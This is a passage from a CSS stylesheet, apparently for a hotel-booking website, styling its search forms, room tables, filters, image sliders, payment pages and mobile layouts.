    transition: 0.2s;
}

.h_type_room:nth-child(1) {
    font-size: 12px;
    line-height: 13px;
}

.h_type_room:nth-child(2) {
    font-size: 12px;
    line-height: 13px;
}

.h_type_room > p:hover {
    background: green;
}

.room_type_nofound {
    position: absolute;
    background: #ff000014;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    border-right: 1px solid #ccc;
}

.go_back_result {
    margin-top: 10px;
    /*font-family: 18px;*/
    color: #ff6b00;
}

@media screen and (min-width: 1650px) and (max-width: 1930px) {
    .hotel_slider {
        height: 700px;
        position: relative;
        overflow: hidden;
    }

    .hotel_slider_nav {
        height: 205px;
    }

    .nav_img_sl {
        height: 200px;
    }

}

.hotel_slider_nav .slick-current {
    border: 2px solid #ff6b00;
    overflow: hidden;
    box-sizing: border-box;
    padding: 5px;
    display: flex;

}

.box_fact {
    margin-top: 10px;
}

.select2-container--default .select2-selection--single {

    border-radius: 0px;
}

.select2-container .select2-selection--single {

    height: 40px;

}

.select2-container--default .select2-selection--single .select2-selection__rendered {

    line-height: 35px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    top: 64%;

}

.type_serach_btn {
    position: absolute;
    bottom: 100%;
    left: 0;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    overflow: hidden;
}

.type_serach_btn > ul {
    list-style-type: none;
    display: flex;
}

.type_serach_btn > ul > li {
    color: #fff;
    height: 30px;
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-right: 1px solid black;
    cursor: pointer;
    background: #ff6b00ba;
}

.type_serach_btn > ul > li:nth-child(2) {
    border-right: 0px;
}

.type_serach_btn_active {
    background: #0000009c !important;
}

.search_id_wrap {
    display: none;
    flex: 1;
    padding-right: 10px;
    position: relative;
    height: 40px;
}

.search_id_wrap > input {
    width: 100%;
    padding-left: 15px;
}

@media screen and (max-width: 480px) {
    .section_one {
        flex-direction: column !important;
        display: flex !important;
        align-items: center;
        justify-content: center;
    }

    .item_h {
        width: 100%;
    }

    .hotels_a_text {
        display: none;
    }

    .api_load_all {
        width: 100%;
    }

    .form_search_hotel {
        flex-direction: column;
        padding: 30px;
        width: auto;
        height: auto;

    }

    #count_list_s {
        height: 35px;
        margin-bottom: 10px;
        width: 190px;
    }

    #des_list_s {
        height: 35px;
        margin-bottom: 10px;
        width: 190px;
    }

    #search {
        margin-left: -10px;
        margin-top: 10px;
        width: 190px;
    }

    .hotel_slider {
        height: 252px;
        width: 100%;
    }

    .slick-next_h, .slick-prev_h {
        top: 14%;
    }

    .hotel_slider_nav {
        height: 80px;
    }

    .nav_img_sl {
        height: 80px;
    }

    .active_hd_tab_s {
        display: block;
        background-color: #ffffff;
        /* margin-bottom: 1000px; */
    }

    .form_date {
        margin-top: 15px;

    }

    .rom_non {
        display: none !important;
    }

    .type_room_flex > ul > li > div {
        font-size: 11px;
    }

    .type_room_col {
        width: auto;
        position: relative;
    }

    .rate_type_room {
        display: flex;
        flex: auto;
        flex-direction: column;
    }

    .type_room_col {
        width: auto;
        position: relative;
        flex: auto;
        display: flex;
    }

    .type_room_flex {
        flex: auto;
        display: flex;
    }

    .type_room_col > ul {
        list-style-type: none;
        width: 100%;
    }

    .type_room_flex > ul {
        list-style-type: none;
        width: 100%;
        margin-top: 7px;
    }

    .type_room_col > ul > li {
        height: 30px;
        border-bottom: 1px solid #ccc;
        display: flex;
        align-items: center;
        padding-left: 10px;
    }

    .type_room_flex > ul > li {
        display: flex;
        height: 40px;
        border-bottom: 1px solid #ccc;
        border-top: 1px solid #ccc;
    }

    .hotel_name_a {
        font-size: 16px;
        flex-direction: column;
    }

    .input_g_calendar {
        display: -webkit-box;
        display: -moz-box;
        display: -ms-flexbox;
        display: -webkit-flex;
    }

    .item_result_h {
        margin-left: 0 !important;
    }

}

.wrap_filtr {
    margin-top: 30px;
    width: 300px;
    height: auto;
    display: flex;
    /* background: orange; */
    flex-direction: column;
    margin-bottom: 30px;
}

.star_filtr > p {
    color: #fff;
    margin-bottom: 5px;
    border-bottom: 1px solid #ccc;
}

.star_filtr > ul {
    list-style-type: none;
}

.star_filtr > ul > li {
    color: gold;
    cursor: pointer;
    margin-bottom: 3px;
}

.star_filtr > ul > li > label {
    font-size: 20px;
    cursor: pointer;
}


input[type=radio]:checked {
    background: #0DFF92;
}

input[type=radio]:checked ~ label {
    color: #1004e5;
}

._star_ {
    display: none;
}

.all_star {
    font-size: 16px !important;
}


/*----------------------------------------------------------------------------*/


.hotel_content {
    width: 1200px;
    margin: 0 auto;
    box-sizing: border-box;
    display: flex;

}

.wrap_tours {
    display: flex;
    flex: 1;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-evenly;
    margin-top: 30px;

}

.all_popular_tour {
    display: inherit;
    border: 1px solid red;
}

.wrap_tours_m {
    display: flex;
    flex: 1;
    flex-direction: column;
    margin-top: 15px;

}

.head_popular {
    background: #142a38;
    margin-left: 24px;
    margin-right: 24px;
    height: 55px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 17px;
    color: #fff;
    border-radius: 5px;
    padding: 10px;
}

.wrap_tours_col {
    display: flex;
    flex: 1;
    flex-direction: row;
    flex-wrap: wrap;
    margin-top: 15px;

}

.wrap_filtr {
    margin-top: 30px;
    width: 300px;
    height: auto;
    display: flex;
    /* background: orange; */
    flex-direction: column;
    margin-bottom: 30px;

}

.item_result_h {
    width: 250px;
    height: 300px;
    box-sizing: border-box;
    margin-bottom: 15px;
    box-shadow: 0 0 11px -7px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    margin-right: 24px;
    margin-left: 24px;
}

.item_result_img {
    height: 200px;
    overflow: hidden;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    position: relative;

}

.item_result_img > img {
    object-fit: cover;
    height: 100%;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.item_result_info {
    /*border:1px solid red;*/
    height: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
   padding: 0 10px;
    margin-top: 10px;
    font-weight: bold;
    color: #142a3882;
    text-align: center;

}

.item_result_info > p {
    margin-bottom: 0;
    line-height: 16px;
}

.item_result_price {
    padding-left: 5px;
    padding-right: 5px;
    display: flex;
    flex: 1;
    align-items: center;
    justify-content: flex-end;

}

.item_result_price > p {
    margin-bottom: 3px;
    font-size: 19px;
}

.item_result_star {
    display: flex;
    justify-content: flex-end;
    padding-top: 10px;
    background: black;
    position: absolute;
    padding-right: 10px;
    top: 0;
    width: 100%;
    height: 100px;
    /* background: red; */
    -webkit-mask-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 7.21, 0.9)), to(rgba(77, 72, 48, 0)));
}

.item_result_star > span {
    color: #fff;
    font-size: 17px;
}

.item_result_star > span > i {
    color: #ff6b00;
}

.cover_serach {
    position: relative;
}

.cover_serach img {
    width: 100%;
}

.leyer_Serach {
    background: #00000060;
    position: absolute;
    z-index: 10;
    right: 0;
    left: 0;
    bottom: 0;
    top: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.searc_h {
    position: relative;
    width: 800px;
    height: 40px;
    background: #fff;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
}

.calendar {
    position: relative;
    width: 200px;
    border-bottom: 1px solid #ccc;
}

.search_keyword {
    height: 40px;
    border-right: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    box-sizing: border-box;
    position: relative;

}

.keyword_input > input {
    width: 100%;
    height: 38px;
    border: none;
    box-sizing: border-box;
    outline: none;
    padding-left: 30px;
}

.icon_keyword {
    position: absolute;
    left: 0;
    width: 30px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
}

.adults_room_ch {
    border-left: 1px solid #ccc;
    display: flex;
    /*align-items: center;*/
    flex-direction: column;
    position: relative;
    padding: 0 5px !important;
    min-width: 200px;
}

.flex_div_s > p {
    margin-bottom: 0;
}

.flex_div_s {
    padding-left: 30px;
    display: flex;
    align-items: center;
    height: 40px;
    justify-content: center;
    cursor: pointer;
    /*border:1px solid red;*/
    background: #fff;

}

.modal_count {
    width: 100%;
    /*height: 150px;*/
    background: #fff;
    position: absolute;
    padding: 15px 0;
    top: 40px;
    left: 0;
    display: none;
    z-index: 100;
    border: 1px solid #e4e4e4;
    box-shadow: 0px 0px 3px #e4e4e4;

}

.wrap_adults {
    display: flex;
    /*border:1px solid red;*/
    height: 35px;
    margin-top: 10px;
}

.wrap_adults_title {
    display: flex;
    flex: 1;
    /*border:1px solid red;*/
    align-items: center;
    padding-left: 15px;

    height: 35px;
}

.wrap_adults_title > p {
    margin-bottom: 0;
}

.count_group {
    display: flex;
    flex: 1;
    justify-content: flex-end;
    padding-right: 15px;
}

.count_group > ul {
    display: flex;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.count_group > ul > li {
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #ff6b00;
}

.count_group > ul > li:nth-child(2) {
    border: none;
}

.btn_search {
    background: #ff6b00;
    height: 40px;
    display: flex;
    flex: 1;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    transition: 0.3s;
    padding-left: 15px;
    padding-right: 15px;
    font-weight: bold;
}

.btn_search:hover {
    background: #142a38;
}

.btn_search > p {
    margin-bottom: 0;
    color: #fff
}

.age_select {
    width: 100%;
    display: flex;
    justify-content: center;
    margin-bottom: 5px;
}

#age_ch {
    display: flex;
    flex-wrap: wrap;
}

.age_select > select {
    border: 1px solid orange;
    width: 89%;
}

.age_select_ad {
    width: 100%;
    display: flex;
    justify-content: center;
    margin-bottom: 5px;
}
.age_select select,.age_select_ad select{
    padding: 5px;
}

#age_ch {
    display: flex;
    flex-wrap: wrap;
}

#age_ad {
    display: flex;
    flex-wrap: wrap;
}

.age_select_ad > select {
    border: 1px solid orange;
    width: 89%;
}


/*----------------------*/
/*.autocomplete {*/
/*position: relative;*/
/*display: inline-block;*/
/*}*/

/*input {*/
/*border: 1px solid transparent;*/
/*background-color: #f1f1f1;*/
/*padding: 10px;*/
/*font-size: 16px;*/
/*}*/

/*input[type=text] {*/
/*background-color: #f1f1f1;*/
/*width: 100%;*/
/*}*/

/*input[type=submit] {*/
/*background-color: DodgerBlue;*/
/*color: #fff;*/
/*cursor: pointer;*/
/*}*/

.autocomplete-items {
    position: absolute;
    border: 1px solid #d4d4d4;
    border-bottom: none;
    border-top: none;
    z-index: 99;
    /*position the autocomplete items to be the same width as the container:*/
    top: 100%;
    left: 0;
    right: 0;
    overflow-y: scroll;
    max-height: 294px;
}

.autocomplete-items div {
    padding: 10px;
    cursor: pointer;
    background-color: #fff;
    border-bottom: 1px solid #d4d4d4;
    font-size: 12px;
}

/*when hovering an item:*/
.autocomplete-items div:hover {
    background-color: #e9e9e9;
}

/*when navigating through the items using the arrow keys:*/
.autocomplete-active {
    background-color: DodgerBlue !important;
    color: #ffffff;
}

.autocomplete-active > span {
    color: #fff;
}

.icon_c_d {
    /*border:1px solid red;*/
    width: 25px;
    height: 20px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    font-size: 15px;
    color: #868585;

}

.s_info {

    margin-bottom: 5px;
    display: flex;
    flex: 1;
    align-items: center;

}

.s_info > ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: flex;
}

.s_info > ul li {
    display: flex;
    /*border:1px solid green;*/
    width: 30px;
    height: 25px;
    margin-right: 5px;
    justify-content: center;
    align-items: center;
    padding: 3px;
    border-radius: 3px;
    background: #ff6b00;
    color: #fff;

}

.s_info > ul li span {
    display: flex;
    justify-content: center;
    align-items: center;
}

.s_info > ul li:nth-child(1) span i {
    font-size: 11px;
}

.wrab_b {
    display: flex;
    flex: 1;
}

.date_r {
    padding: 0  10px;
    margin-top: 5px;
}
.wrab_b{
    padding: 0 10px;
    height: 40px;
}

.alert_typing, .alert_date {
    position: absolute;
    bottom: 50px;
    background: #fff;
    height: 30px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 190px;
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 5px;

}

.alert_typing span:nth-child(2) {
    position: absolute;
    top: 10px;
    font-size: 28px;
    color: #fff;

}

.alert_date {
    position: absolute;
    bottom: 60px;
    background: #fff;
    height: 30px;
    left: 0;
    right: 0;
    margin: 0 auto;
    width: 154px;
    display: none;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-radius: 5px;

}

.alert_date span:nth-child(2) {
    position: absolute;
    top: 10px;
    font-size: 28px;
    color: #fff;

}

/*................................................................................*/


#slider-range {
    width: 90%;
    margin: 0 auto;
}

#time-range {
    width: 300px;
    border-radius: 3px;
    height: 70px;
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 3px;

}

.price_range {
    display: flex;
    flex: 1;
    margin-bottom: 15px;
}

.input_prace_range {
    display: flex;
    flex: 1;
    margin-top: 5px;

}

.input_prace_range > input {
    width: 100%;
    padding-left: 7px;
    padding-right: 7px;
    border: 1px solid #142a3810;
    background: #fff;
    height: 30px;
    border-radius: 3px;

}

.input_prace_range:nth-child(1) {
    margin-right: 15px;
}

.filtr_star_wrap {
    width: 300px;
    border-radius: 3px;
    height: 70px;
    /*background: #e8a52a;*/
    margin-top: 15px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 3px;
}

.filtr_star_wrap > ul {
    display: flex;
    flex: 1;
    list-style-type: none;
    padding: 0;
    margin: 0;
    margin-top: 5px;
    justify-content: space-between;
}

.filtr_star_wrap > ul > li {
    display: flex;
    width: 30px;
    height: 30px;
    align-items: baseline;
    justify-content: center;
    margin-left: 18px;
    border-radius: 3px;
    /*border: 1px solid #000;*/
    transition: 0.4s;
    cursor: pointer;
    color: #000;
}

.filtr_star_wrap > ul > li:nth-child(1) {
    margin-left: 0;
}

.filtr_star_wrap > ul > li:hover {
    background: #ff6b00;
    color: #fff;
    border: 1px solid #ff6b00;
}

/*___________________BOARDS________________________*/
.boards_wrap {
    /*background:#e8a52a;*/
    margin-top: 15px;
    padding-left: 7px;
    padding-right: 7px;
    padding-top: 3px;
    border-radius: 5px;
}

.boards_wrap > ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
    height: 140px;
    overflow: hidden;
    transition: 1s;

}

.boards_wrap > ul > li > label {
    font-size: 12px;
    font-weight: normal;
    color: #161616;
}

.boards_wrap > ul > li > input {
    margin: 0;
    margin-right: 3px;
    cursor: pointer;
}

.boards_wrap > ul > li > label {
    margin: 0;
    cursor: pointer;
}

.filtr_title {
    margin: 0;
    padding: 0;
    color: #161616;
    border-bottom: 1px solid #ccc;
    margin-bottom: 10px;
}

.accom > ul {
    list-style-type: none;
    padding: 0;
    margin: 0;
    height: 130px;
    overflow: hidden;

}

.accom > ul > li > label {
    font-size: 12px;
    font-weight: normal;

}

.animate_see {
    height: auto !important;
}

.show_all_filtr {
    color: #ff6b00;
    cursor: pointer;
    border-bottom: 1px solid #ff6b00;
    display: inline-flex;
}

.show_all_filtr_two {
    color: #ff6b00;
    cursor: pointer;
    border-bottom: 1px solid #ff6b00;
    display: inline-flex;
    margin-bottom: 15px;
}

.btn_search_filtr {
    width: 100%;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    background: #ff6b00;
    border-radius: 3px;
    cursor: pointer;
    border: 1px solid #ff6b00;

}

.btn_search_filtr > p {
    margin-bottom: 0;
}


.hotel_cotet {
    /*width: 1200px;*/
    margin: 0 auto;
    /*border:1px solid red*/
}

.slider {
    width: 800px;
}

.section_one {
    display: inline-flex;
}

.hotel_maps {
    width: 100%;
    /*margin-bottom: 30px;*/
    margin-top: 30px;
}

.fancybox-slide--iframe .fancybox-content {
    width: 800px;
    height: 600px;
    max-width: 80%;
    max-height: 80%;
    margin: 0;
}

.slick_prev_nav {
    position: absolute;
    background: #e0ad1c91;
    left: 0;
    top: 0;
    z-index: 10;
    height: inherit;
    bottom: 0;
    border: 0;
    color: #fff;
    border-radius: 5px;
}

.slick_next_nav {
    position: absolute;
    background: #e0ad1c91;
    right: 0;
    top: 0;
    z-index: 10;
    height: inherit;
    bottom: 0;
    border: 0;
    border-radius: 5px;
    color: #fff;
}

.slider-nav {

}

.desc_hotel {
    margin-top: 15px;
    margin-bottom: 15px;
}

.fancybox-slide .fancybox-content {
    width: 800px;
    height: 600px;
    max-width: 80%;
    max-height: 80%;
    margin: 0;
}

.open-gallery {
    background: #ffffff;
    border: 1px solid #87929A;
    color: #87929A;
    height: 30px;
    width: 30px;
    border-radius: 3px;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
}

.wrap_change_def {
    width: 900px;
    margin: 0 auto;
}

.wrap_change_def > p {
    margin: 0
}

.change_def_body {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    padding: 21px 15px;
    margin-bottom: 16px;
    border-radius: 2px;
    display: flex;
}

.row_def {
    display: flex;
    flex: 1;
    /*border: 1px solid #e0e0e0;*/
    /*height: 60px;*/
}

.block_from ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.block_from {
    margin-right: 40px
}

.block_to ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.count_ch_au > ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.cahange_button {
    display: flex;
    justify-content: flex-end;
    flex: 1
}

.cahange_button p {
    background: #ff6b00;
    color: #fff;
    padding: 8px;
    border-radius: 3px;
    cursor: pointer;
    margin: 0;
}

.g_av_title {
    width: 364px;
    padding: 15px 15px;
    margin: 0px 15px;
    box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.16);
    display: flex;
    flex-direction: column;
    border-radius: 5px;
}

.g_av_title_m {
    color: #ff6b00;
    font-size: 24px;
    font-family: Robotomedium;
}

.check_in_dates {
    margin-top: 20px;
}

.butt_res {
    text-align: right;
    margin-top: 30px;
}

.butt_res > span {
    background: #87929A;
    color: #ffffff;
    font-size: 18px;
    /* padding: 8px 10px 8px 10px; */
    cursor: pointer;
    border-radius: 3px;
    font-family: Robotomedium;
    box-sizing: border-box;
    height: 30px;
    width: 120px;
    justify-content: center;
    align-items: center;
    display: inline-flex;
}

.butt_res > span:hover{
    background: #ff6b00;
}

.t_check_members {
    display: flex;
    flex-direction: row;
}

.t_check_m_one {
    display: flex;
    flex: 1;
    flex-direction: column;
}

.t_check_m_one_title {
    display: flex;
    color: #ff6b00;
    font-size: 24px;
    font-family: Robotomedium;
    margin-top: 15px;
}

.t_check_m_one_m {
    display: flex;
    flex: 1;
    flex-direction: row;
    padding: 5px 18px 5px 0px;
}

.t_check_m_one_tit {
    display: flex;
    color: #161616;
    font-size: 14px;
    font-family: Robotomedium;
}

.t_check_m_one_ns {
    display: flex;
    flex: 1;
    justify-content: space-around;
    background: #9a9a9a1f;
    align-items: center;
    height: 34px;
    cursor: pointer;
}

.t_check_m_one_t {
    align-items: center;
    display: flex;
    flex: 1;
    justify-content: space-around;
    background: #ffffff;
    height: 34px;
}

.mg_comment {
    /*width: 67%;*/
    margin-bottom: 30px;
    font-size: 14px;
    font-family: RobotoLight;
    margin-top: 30px;
    line-height: 27px;
    font-weight: 600;
}

.rooms_table_body_s_name {
    font-family: RobotoLight;
    font-size: 13px;
    color: #161616;
}

.rooms_table_body_s_item {
    display: flex;
    flex-direction: row;
    margin-right: 20px;
}

.r_t_h_item_b_now {
    display: flex;
    flex: 1;
    background: #87929A;
    font-size: 14px;
    font-family: RobotoLight;
    cursor: pointer;
    color: #ffffff;
    height: 35px;
    align-items: center;
    justify-content: space-around;
    border-radius: 5px;
    cursor: pointer;
}
.r_t_h_item_b_now:hover{
    background: #ff6b00;
    color: #fff;
}


.r_t_b_item_comment {
    display: flex;
    width: 28%;
    font-family: RobotoLight;
    font-size: 12px;
    color: #161616;
    padding: 0 10px;
    font-weight: 600;
}

.r_t_b_item {
    display: flex;
    width: 12%;
    font-family: RobotoLight;
    font-size: 12px;
    color: #161616;
    padding: 0 10px;
    font-weight: bold;
}

.rooms_table_body_s {
    display: flex;
    flex-direction: row;
    margin-top: 15px;
    margin-bottom: 5px;
}

.rooms_table_body_f {
    display: flex;
    flex-direction: row;
    border-bottom: 1px solid #efefef;
    padding-bottom: 15px;
}

.list_rooms_ch_ad {
    list-style-type: none;
    display: flex;
    width: 70px;
    height: 30px;

    align-items: baseline;
}

.list_rooms_ch_ad > li:nth-child(1) {
    margin-right: 5px;
    font-size: 18px;
}

.rooms_table_body {
    display: flex;
    flex-direction: column;
    padding: 10px;
    box-shadow: 1px 1px 5px 1px rgba(0, 0, 0, 0.5);
    margin-bottom: 35px;
    border-radius: 5px;
}

.r_t_h_item {
    display: flex;
    width: 12%;
    font-family: RobotoLight;
    font-size: 12px;
    color: #c3c3c3;
    font-weight: 600;
}

.r_t_h_item_comment {
    display: flex;
    width: 28%;
    font-family: RobotoLight;
    font-size: 12px;
    color: #c3c3c3;
    font-weight: 600;
}

.rooms_table {
    display: flex;
    flex-direction: column;
    width: 800px;
    /*margin-bottom: 20px;*/
}

.input-block{
    width: 364px;
    margin: 0 0  0 10px;

}

.rooms_table_head {
    display: flex;
    flex-direction: row;
    margin-bottom: 25px;
    padding: 10px;
}

.mobile_rooms_g {
    display: none;
    flex-direction: column;
}

.mob {
    display: none;
}


@media screen and (max-width: 320px) {
    .mobBtn {
        padding-top: 5px !important;
    }
}

.pay_content {
    margin-top: 30px;
}

.check_room_pay {

    background: #fff;
    margin: 0 auto;
    border: 1px solid #142a38;
    border-radius: 5px;
}

.check_total_pay {
    background: #fff;
    box-shadow: 0 0 9px -7px black;
    padding-bottom: 10px;
}

.title_pay {
    color: #fff;
    background: #142a38;
    text-align: center;
    font-size: 16px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 5px;

}

.total_pay_list {
    padding: 10px;
}

.total_pay_list > ul {
    list-style-type: none;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
    padding-top: 10px;
}

.you_payed {
    padding-left: 10px;
    padding-right: 10px;
    display: flex;
    justify-content: center;
}

.you_payed > p {
    color: forestgreen;
    font-size: 18px;
    font-weight: bold;
}

.you_payed > p:nth-child(1) {
    margin-right: 10px;
}

.wrap_check_hotel {
    display: flex;
}

.pay_check_img {
    /*width: 300px;*/
    height: 200px;
    /*background: red;*/
    margin: auto 20px;
}

.pay_check_img > img {
    width: 100%;
    object-fit: cover;
    height: 100%;
    border-radius: 5px;

}

.pay_check_info {
    display: flex;
    flex: 1;
    /*background: orange;*/
    flex-direction: column;
    min-height: 200px;
}

.chec_day_pay {
    display: flex;
    padding: 5px;
    border-bottom: 1px solid #ccc;
}

.chec_day_pay > ul {
    list-style-type: none;
    margin-right: 40px;
}

.chec_day_pay > ul:nth-child(2) > li {
    text-align: center;
}

.tr_pay {
    padding: 5px;
    border-bottom: 1px solid #ccc;
}

.tr_pa_cancel {
    padding: 15px 5px 15px 0;
}

.tr_pa_cancel > p {
    color: #fff;
    background: #142a38;
    font-size: 16px;
    padding: 4px;
    text-align: center;
}

.tr_pa_cancel > p > span {
    color: green;
}

.tr_pa_cancel ul{
    padding-left: 20px;
}

.contact_info_pay {
    padding: 5px;
}

.contact_info_pay > ul {
    list-style-type: none;
    display: flex;

}

.contact_info_pay > ul > li {
    display: flex;
    align-items: center;
}

.contact_info_pay > ul > li:nth-child(1) {
    width: 150px;
}

.contact_info_pay > ul > li:nth-child(2) > input {
    width: 200px;
    height: 30px;
    border: 1px solid #ccc;
    padding-left: 5px;
}

.contact_info_pay > ul > li:nth-child(3) {
    padding-left: 15px;
    font-size: 12px;
}

.room_info_pay {
    padding: 5px;
}

.room_info_pay > ul {
    list-style-type: none;
    display: flex;

}

.room_info_pay > ul > li {
    display: flex;
    align-items: center;
    margin-right: 15px;
}

.room_info_pay > ul > li > input {
    width: 200px;
    height: 30px;
    border: 1px solid #ccc;
    padding-left: 5px;
}

.room_info_pay > ul > li > select {
    width: 200px;
    height: 30px;
    border: 1px solid #ccc;
    padding-left: 5px;
}

.conditions {
    margin-top: 15px;
    margin-bottom: 15px;
    margin-left: 5px;
}

.pay_btn_section {
    margin-top: 30px;
    margin-bottom: 30px;
    display: flex;
    justify-content: center;
}

.paymant_go {
    width: 250px;
    height: 40px;
    background: forestgreen;
    color: #fff;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
}

.wrap_bookink_hotelbeds {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    overflow-x: scroll;

}

.booking_hotelbeds {

    width: 325px;
    margin-right: 10px;
    margin-bottom: 10px;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    border-radius: 5px;
}

.booking_hotelbeds > ul {
    list-style-type: none;

}

.hotelbeds_name {
    color: #FF6B01;
    font-weight: bold;
    font-size: 13px;
    height: 40px;
}

.h_b_id {
    display: flex;
    flex-direction: row;
}

.h_b_id > p:nth-child(1) {
    width: 90px;
    border-right: 1px solid #ececec;
    margin-right: 10px;
    margin-bottom: 5px;
    font-weight: bold;
    color: #000;
    font-size: 13px;
}

.cancell_group {
    border-top: 1px solid #ececec;
    margin-top: 5px;
    display: flex;
}

.cancel_info_b {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.wrap_btn > a {
    background: #FF6B01;
    color: #fff;
    width: 80px;
    display: inline-flex;
    height: 30px;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    margin-top: 6px;
}

.wrap_btn > p {
    background: #ccc;
    color: #fff;
    width: 80px;
    display: inline-flex;
    height: 30px;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    margin-top: 6px;
}

.wrap_ss {
    width: 100%;

    position: relative;
    overflow: hidden;
}

.wrap_ss > img {
    width: 100%;
    object-fit: cover;
}

.layer_succ {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #000000b3;
    z-index: 10;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}

.info_succ {
    width: 450px;
    /*height: 335px;*/
    background: #fff;
    position: relative;
    border-radius: 3px;
    -webkit-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    padding: 10px;
}

.chek_icon {
    position: absolute;
    width: 60px;
    height: 60px;
    background: #04f104;
    border-radius: 30px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: -30px;
    display: flex;
    justify-content: center;
    align-items: center;
    -webkit-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 12px -4px rgba(0, 0, 0, 0.75);
    color: #fff;
}

.status_succ {
    display: flex;
    justify-content: center;
    margin-top: 45px;
    font-size: 22px;
    color: #04f104;
    font-weight: bold;
}

.chek_list {
    display: flex;
    flex-direction: row;
    list-style-type: none;
    margin-top: 10px;
}

.chek_list > li:nth-child(2) {
    display: flex;
    flex: 1;
    border-bottom: 1px dotted #ccc;
}

.go_to_my_bookink {
    margin-top: 30px;
    display: flex;
    justify-content: center;
}

.go_to_my_bookink > a {
    background: #FF6B01;
    width: 170px;
    color: #fff;
    height: 35px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 3px;
    font-weight: bold;
}

.factli_list {
    list-style-type: none;
    border: 1px solid red;
}

.outer-block {
    /*display: flex;*/
    flex: 1;
    margin: 30px 0 20px 5px;
    /* padding: 15px; */
    max-width: 100%;
}

.items {
    /*display: inline-block;*/
    /*margin: 0 0 1em;*/
    width: 100%;
    list-style-type: none;
    /*margin-bottom: 5px;*/
}

.fact_btn {
    position: absolute;
    font-size: 24px;
    top: 3px;
    right: 10px;
}

.title_fact {
    color: #fff;
    background: #142a38;
    padding: 15px;
    width: 364px;
    display: inherit;
    /*border-top-left-radius: 3px;*/
    /*border-top-right-radius: 3px;*/
    border-radius: 5px;
    position: relative;

}

.show_hide {
    transition: 0.4s;
    height: auto !important;
    padding: 5px !important;
}

.big_image_mob_s {
    height: 600px;
}

.big_image_mob_s > img {
    height: 100%;
    object-fit: cover;
    width: 100%;
    border-bottom: 5px solid #fff;
    border-radius: 5px 5px 8px 8px;
}

.nav_img_hotel_page {
    height: 100px;
}

.nav_img_hotel_page > img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.filtr_head_mod {
    display: none;
}

.accom {
    padding-left: 8px;
    padding-right: 8px;
}


.for-block{
    box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.16);
    padding: 10px;
    margin-bottom: 30px;
}

@media screen and (min-width: 320px) and (max-width: 480px) {
    .new-btn-class {
        width: 100%;
    }
    .title_fact{
        width: 100% !important;
    }
    .pay_check_info {
        flex: none !important;
    }

    .btn_search_filtr {
        width: 96%;
        height: 40px;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        background: #ff6b00;
        border-radius: 3px;
        cursor: pointer;
        border: 1px solid #ff6b00;
        margin-left: 8px;
        margin-right: 8px;
        box-sizing: border-box;
        margin-bottom: 30px;
    }

    .accom {
        padding-left: 8px;
        padding-right: 8px;
    }

    .close_filtr {
        color: #fff;
        margin-right: 18px;
        font-size: 28px;
        cursor: pointer;
    }

    .not_result {
        width: 100%;
    }

    .not_result > img {
        width: 100%;
    }

    .filtr_head_mod {
